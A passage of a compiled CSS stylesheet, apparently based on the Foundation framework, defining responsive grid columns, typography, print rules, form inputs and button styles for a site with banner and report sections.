  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 600; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.66667rem; }
  h2, .h2 { font-size: 1.33333rem; }
  h3, .h3 { font-size: 1.11111rem; }
  h4, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.88889rem; }
  h6, .h6 { font-size: 0.77778rem; } }

a { line-height: inherit; color: #005cb9; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #004f9f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .sub-report-content a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #005cb9; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .sub-report-content a, .sub-report-content [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .sub-report-content a:hover, .button:focus, .sub-report-content a:focus { background-color: #d9d9d9; color: #005cb9; }

.button.tiny, .sub-report-content a.tiny { font-size: 0.6rem; }

.button.small, .sub-report-content a.small { font-size: 0.75rem; }

.button.large, .sub-report-content a.large { font-size: 1.25rem; }

.button.expanded, .sub-report-content a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .sub-report-content a.primary { background-color: #005cb9; color: #000; }

.button.primary:hover, .sub-report-content a.primary:hover, .button.primary:focus, .sub-report-content a.primary:focus { background-color: #004a94; color: #000; }

.button.secondary, .sub-report-content a.secondary { background-color: #777; color: #000; }

.button.secondary:hover, .sub-report-content a.secondary:hover, .button.secondary:focus, .sub-report-content a.secondary:focus { background-color: #5f5f5f; color: #000; }

.button.success, .sub-report-content a.success { background-color: #3adb76; color: #000; }

.button.success:hover, .sub-report-content a.success:hover, .button.success:focus, .sub-report-content a.success:focus { background-color: #22bb5b; color: #000; }

.button.warning, .sub-report-content a.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .sub-report-content a.warning:hover, .button.warning:focus, .sub-report-content a.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert, .sub-report-content a.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .sub-report-content a.alert:hover, .button.alert:focus, .sub-report-content a.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .sub-report-content a.disabled, .button[disabled], .sub-report-content a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .sub-report-content a.disabled, .button.disabled:hover, .sub-report-content a.disabled:hover, .button.disabled:focus, .sub-report-content a.disabled:focus, .button[disabled], .sub-report-content a[disabled], .button[disabled]:hover, .sub-report-content a[disabled]:hover, .button[disabled]:focus, .sub-report-content a[disabled]:focus { background-color: #fff; color: #005cb9; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button[disabled].primary, .sub-report-content a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .sub-report-content a.disabled.primary, .button.disabled.primary:hover, .sub-report-content a.disabled.primary:hover, .button.disabled.primary:focus, .sub-report-content a.disabled.primary:focus, .button[disabled].primary, .sub-report-content a[disabled].primary, .button[disabled].primary:hover, .sub-report-content a[disabled].primary:hover, .button[disabled].primary:focus, .sub-report-content a[disabled].primary:focus { background-color: #005cb9; color: #000; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button[disabled].secondary, .sub-report-content a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .sub-report-content a.disabled.secondary, .button.disabled.secondary:hover, .sub-report-content a.disabled.secondary:hover, .button.disabled.secondary:focus, .sub-report-content a.disabled.secondary:focus, .button[disabled].secondary, .sub-report-content a[disabled].secondary, .button[disabled].secondary:hover, .sub-report-content a[disabled].secondary:hover, .button[disabled].secondary:focus, .sub-report-content a[disabled].secondary:focus { background-color: #777; color: #000; }

.button.disabled.success, .sub-report-content a.disabled.success, .button[disabled].success, .sub-report-content a[disabled].success { opacity: 0.25; cursor: not-allowed; }

